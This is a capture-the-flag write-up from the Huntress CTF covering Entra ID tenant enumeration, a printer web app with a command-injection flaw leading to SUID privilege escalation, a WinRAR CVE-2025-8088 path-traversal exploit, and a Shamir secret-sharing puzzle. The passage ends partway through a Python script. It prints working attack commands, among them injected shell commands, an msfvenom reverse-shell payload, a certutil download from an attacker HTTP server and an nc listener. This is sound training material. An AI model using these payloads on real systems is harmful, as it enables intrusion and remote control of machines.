
We see that the following accounts are active:
- dk.admin
- jh.admin
- Phisher
- ts.admin
This will be good information for us to remember in just a second. After looking through the Admin portal, we can click the 9-dot icon on the top left and select Security.

This shows the Microsoft Defender panel. Underneath the System section on the sidebar, there is an Audit page, which shows different audits on the domain.

In the Users input field, we can supply the ts.admin user, set the date between September and October, and the keyword as flag. After all the fields are filled out, hit the Search button.

After the search is complete, we can click on it in the table, and it shows that ts.admin has 7 entries.

Looking through each entry, we see that on September 09, 2025, at 22:57, the CompanyName parameter was modified and has the flag inside.

Flag: flag{02818nccnasd}
Finding The ‘M’ And ‘A’ Flags
This challenge is all about enumerating an Azure EntraID tenant. Sometimes, administrators use the Notes or Description categories when creating a user, service, group, etc. During the challenge, my team noticed that the user had MFA enabled, which made it difficult to access the entire EntraID instance, so another way was needed. We used the Connect-MgGraph command to connect to the Microsoft Graph Service. This allows us to enumerate the tenant without having to deal with MFA restrictions.
One command that stood out was the Get-MgServicePrinipals. There is a field in it named Notes, which when accessed, reveals the two flags.
Connect-MgGraph (Login to the EntraID Instance)

Get-MgServicePrincipal -All | Where-Object { $_.DisplayName -match 'flag' -or $_.Notes -match 'flag' } | Select-Object Id, DisplayName, Notes

Flag: flag{2naxajsmcwijdm} & flag{3mcnzxjaslwinca}
Finding The ‘C’ Flag
Logging into the application, we can use the search bar at the top of the webpage and search for flag. We see a security group named ‘flag’.

Flag: flag{mczxals2amxc}
Finding The ’?’ Flag

This flag was not like the rest. While enumerating the EntraID tenant, you would see that each user had 4rhdc6.onmicrosoft.com in their email address. When finding the c flag, we see something interesting in the Description.
[email protected]
We haven’t seen this domain before, but when trying to access that user’s account on the tenant, you are required to have a password, so that won’t work. Since this is an email address… why not email it and see if someone replies? After a few minutes, you will receive a reply.

The string that the user is referring to is the string that we initially decoded, which is Blowfish. Mentioning Blowfish the the email reveals the flag.

Flag: flag{didsomeonesay..?}
Phasing Through Printers
I found this printer on the network, and it seems to be running… a weird web page… to search for drivers? Here is some of the code I could dig up.
Escalate your privileges and uncover the flag in the
rootuser’s home directory.
This challenge is a boot2root, where the user must obtain RCE and exploit a privilege escalation technique to achieve root privileges and obtain the flag. Looking at the source code, we can see that there is a vulnerability in the popen function. It performs a grep command, but does not sanitize user input, resulting in an OS command injection.
int main ()
{
   char *env_value;
   char *save_env;

   printf("Content-type: text/html\n\n");
   save_env = getenv("QUERY_STRING");
   if (strncmp(save_env, "q=", 2) == 0) {
        memmove(save_env, save_env + 2, strlen(save_env + 2) + 1);

    }

   char *decoded = (char *)malloc(strlen(save_env) + 1);

   urldecode2(decoded, save_env);


   char first_part[] = "grep -R -i ";
   char last_part[] = " /var/www/html/data/printer_drivers.txt" ;
   size_t totalLength = strlen(first_part) + strlen(last_part) + strlen(decoded) + 1;
   char *combinedString = (char *)malloc(totalLength);
   if (combinedString == NULL) {
        printf("Failed to allocate memory");
        return 1;
   }
   strcpy(combinedString, first_part);
   strcat(combinedString, decoded);
   strcat(combinedString, last_part);
   FILE *fp;
   char buffer[1024];

   fp = popen(combinedString, "r");
   if (fp == NULL) {
      printf("Error running command\n");
      return 1;
   }
   while (fgets(buffer, sizeof(buffer), fp) != NULL) {
      printf("%s<br>", buffer);
   }

   pclose(fp);

   fflush(stdout);
   free(combinedString);
   free(decoded);
   exit (0);
}
Right now, the application looks like the following command:
grep -R -i <USER_INPUT> /var/www/html/data/printer_drivers.txt

One of the basic command injection bypasses to try is using a semicolon. When this happens, you can end the current command and start a new one. So if we wanted to inject, we could do something like ; cat /etc/passwd.
Looking at the application, we see there is a single input field.

Submitting the ; cat /etc/passwd, we can see that the /etc/passwd file is returned.
This is perfect! This means we have RCE on the machine. Since we know we need to escalate privileges, we can try a common technique that abuses SUID bits. Essentially, these SUID bits will allow us to run specific commands root since they’ll be owned by the root user with the s symbol attached. We can find the SUID bit binaries on the Linux machine by using the following command.
;find / -user root -perm /4000 2>/dev/null

Looking at this, we see nothing comes back, and that’s because we broke the command. The backend command is the following:
grep -R -i ;find / -user root -perm /4000 2>/dev/null /var/www/html/data/printer_drivers.txt
To fix this, we need to append a # at the end of the command that we input, so our command comments out /var/www/html/data/printer_drivers.txt.
grep -R -i ;find / -user root -perm /4000 2>/dev/null # /var/www/html/data/printer_drivers.txt

We can see that a suspicious file /usr/local/bin/admin_help has a SUID bit set as the root user, which isn’t standard. Looking at the strings of the binary, we can see something interesting.
; strings /usr/local/bin/admin_help

Looking at the strings of the binary, we can see that the binary sets the execution permission and runs the /tmp/wish.sh. We can create a one-liner that puts the /root/flag.txt into a /tmp/flag.txt and read it.
; echo "cat /root/flag.txt > /tmp/flag.txt" > /tmp/wish.sh && /usr/local/bin/admin_help && cat /tmp/flag.txt
Flag: flag{93541544b91b7d2b9d61e90becbca309}
Threat Actor Support Line
You’ve heard of RaaS, you’ve heard of SaaS… the Threat Actor Support Line brings the two together!
Upload the files you want encrypted, and the service will start up its own hacker computer (as the Administrator user with antivirus disabled, of course) and encrypt them for you!
WARNING: Some players have reported that while researching material that might help them with this challenge, they have discovered some public malicious Github repositories that embed malware under the guise of a tool or utility. These are external to the Huntress CTF, and while there is always potential for malware in outside/untrusted software, please exercise caution if you explore unknown third-party resources.
Looking at the website, we see three frequently asked questions (FAQs).

These provide some valuable information about what is happening on the backend. Firstly, we can only upload ZIP and RAR files. Additionally, the backend is extracting the files to a temporary directory on the backend and running WinRAR 7.12.
Looking up WinRAR 7.12 Vulnerabilities, we see it is vulnerable to CVE-2025-8088, a path traversal attack. Since John Hammond created the challenge, we recently released a video about a ZIP file in which he goes through this exact vulnerability. In the video, he was using a script that had a couple of options. During the challenge, people noticed that actual malware was being uploaded to GitHub, labeling themselves as POCs for the challenge. However, after some digging, I found the one that John Hammond used in his video, which you can check out here.
The script runs only on a Windows host with WinRAR installed.
Firstly, we will need to create a msfvenom payload that calls back to our Kali Linux machine. This will be our way of obtaining a reverse shell.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.200.2.225 LPORT=443 -f exe -o revshell.exe

Next, we have to transfer the executable to our Windows host. To do this, we can simply spin up an HTTP server on our Kali host, and wget it onto our Windows host.
Kali:
python3 -m http.server 8000

Windows:
certutil -urlcache -f "http://192.168.124.132:8000/revshell.exe" revshell.exe
Since the executable is on the Windows host, we can use this POC script to perform and exploit the vulnerability. Before running the script, we need to create a decoy file. In the same directory as the script, create a hello.txt.
python3 poc.py --decoy .\hello.txt --payload .\revshell.exe --drop C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
This script will create a malicious RAR file for us to upload. Once uploaded, the backend will extract the contents and exploit the ADS paths, which drops the executable into C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup. From there, once the computer ‘starts up’ again, we will receive a connection back to our Kali host.
python poc.py --decoy .\hello.txt --payload .\revshell.exe --drop "C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
[+] Injected stream name will be: ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\revshell.exe
[+] Attached ADS on disk
[+] Patched 1 placeholder occurrence(s).
[+] Recomputed CRC for 4 header block(s).
[+] Wrote patched archive: C:\Users\CTF\Downloads\CVE-2025-8088-WinRAR-Proof-of-Concept-PoC-Exploit-\cve-2025-8088-sxy-poc.rar
[i] Injected stream name: ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\revshell.exe

[V] Done.
Payload will be dropped to: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\revshell.exe
Now that we have a RAR file, execute rlwrap nc -lvnp 443 it on your Kali host and upload the RAR file. If the file doesn’t upload to your Windows host, transfer it to Kali and upload it via Firefox.

Now we can grab the flag:
type C:\flag.txt
flag{6529440ceec226f31a3b2dc0d0b06965}

Flag: flag{6529440ceec226f31a3b2dc0d0b06965}
vx-underground
vx-underground, widely known across social media for hosting the largest collection and library of cat pictures, has been plagued since the dawn of time by people asking: “what’s the password?”
Today, we ask the same question. We believe there are secrets shared amongst the cat pictures… but perhaps these also lead to just more cats.
After unzipping the file, there was a flag.zip, prime.jpg and a Cat Archives directory that had a lot of cat images inside. Taking a look at the EXIF metadata using exiftool in each file, we see interesting metadata in the User Comment, with a pattern that showed <number>-<hex values>. Additionally, in the prime.jpg file, we see a Prime Modulus.
exiftool prime_mod.jpg

ExifTool Version Number         : 12.76
File Name                       : prime_mod.jpg
Directory                       : .
File Size                       : 43 kB
User Comment                    : Prime Modulus: 010000000000000000000000000000000000000000000000000000000000000129
<...snip...>
exiftool Cat\ Archive/0e81dedcf022cf5395877967278a24b7d0dcb0c55dfe9b714ad67a7af9b9d035.jpg
ExifTool Version Number         : 12.76
File Name                       : 0e81dedcf022cf5395877967278a24b7d0dcb0c55dfe9b714ad67a7af9b9d035.jpg
Directory                       : Cat Archive
File Size                       : 84 kB
User Comment                    : 454-9f32a26d40f91a81885a755cf38eb933f64cfbefb5f92ec85a5d49481a7fe52d
<...snip...>
Seeing this information, I assumed it was a cryptography challenge and began searching on Google for different cryptography algorithms that used a pattern of <number>-<hex> and a prime modulus. After doing research, I discovered this was a Shamir Secret Sharing (SSS) algorithm.
Since we know the pattern and we know that it is an SSS algorithm, we can begin searching for an algorithm decoder online. However, since we are using a custom prime modulus, we can’t use ssss-combine Linux tool. Additionally, no online decoders allowed us to supply a prime modulus with the different parts. We will need assistance from GPT to exploit this.
Before we create the script, we need to sort the User-Comments numerically from least to greatest.
exiftool Cat\ Archive/* | grep "User Comment" | awk -F':' '{print $2}' | tr -d ' ' | sort -n | tee sort_comments

Now that we have the sort_comments file, we can use the script below (from GPT), which will combine all the secrets using the prime modulus that was found in the prime.jpg EXIF metadata, and print the cleartext secret.
#!/usr/bin/env python3
import argparse
import re
from typing import List, Tuple

INDEX_HEX_RE = re.compile(
    r"""(?ix)
    ^.*?             # anything before
    (?:
        (?P<idx>\d+)[\-\:\|]\s*   # index followed by '-' or ':' or '|'
    )?
    (?P<hex>[0-9a-f]{2,})\s*$     # hex payload
    """
)

def parse_prime(s: str) -> int:
